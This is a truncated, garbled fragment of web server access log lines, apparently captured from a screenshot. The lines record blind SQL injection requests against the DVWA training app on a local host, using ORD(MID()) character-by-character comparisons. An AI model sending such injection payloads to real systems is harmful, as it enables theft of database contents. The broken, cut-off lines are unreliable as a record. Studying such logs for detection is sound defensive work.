 2 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),23,1))>104 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabt
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
3 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),23,1))>108 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabt
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
4 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),23,1))>106 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabt
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
5 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),23,1))>107 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabt
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
6 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>96 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
7 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>112 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabt
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
8 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>120 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabt
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
9 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>124 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabt
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
0 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>126 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabt
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
1 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),24,1))>125 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabt
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
2 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),25,1))>64 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
3 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),25,1))>32 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabil
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
4 172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((S
0,1),25,1))>1 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476
10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
微信号: demon-sec